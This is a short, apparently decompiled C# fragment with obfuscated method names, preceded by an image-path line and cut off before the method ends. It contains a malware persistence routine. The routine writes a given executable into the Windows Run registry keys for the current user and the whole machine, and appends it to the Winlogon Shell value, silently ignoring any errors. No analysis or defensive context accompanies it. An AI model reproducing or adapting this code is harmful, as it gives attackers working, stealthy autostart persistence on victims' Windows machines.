 private static bool smethod_3(string string_0)
{
try
{
bool flag = false;
foreach (RegistryHive hKey in new RegistryHive[]
{
RegistryHive.CurrentUser,
RegistryHive.LocalMachine
})
{
try
{
using (RegistryKey registryKey = RegistryKey.OpenBaseKey(hKey, RegistryView.Default).OpenSubKey("Software\\Microsoft\\Windows\
\CurrentVersion\\Run", true))
{
registryKey.SetValue(Path.GetFileNameWithoutExtension(string_0), "\"" + string_0 + "\"");
}
flag = true;
}
catch
{
}
}
try
{
using (RegistryKey registryKey2 = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Default).OpenSubKey("Software\\Microsoft
\\Windows NT\\CurrentVersion\\Winlogon", true))
{
string str = (string)registryKey2.GetValue("Shell");
registryKey2.SetValue("Shell", str + ", \"" + string_0 + "\"");
}
flag = true;
}
catch
{
}
if (flag)
{
return true;
}
}